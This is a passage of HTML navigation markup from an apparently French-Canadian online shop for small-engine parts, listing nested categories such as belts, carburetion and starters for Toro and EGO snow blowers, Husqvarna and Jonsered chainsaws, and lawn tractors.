                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80241">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55084">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72777">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45358" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45358">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9061" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9061">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61369" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61369">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84950" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84950">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19007" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19007">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35108" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35108">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10987" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10987">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58757" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58757">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14759" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14759">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70694" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70694">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37306" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37306">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74828" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74828">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88036" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88036">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
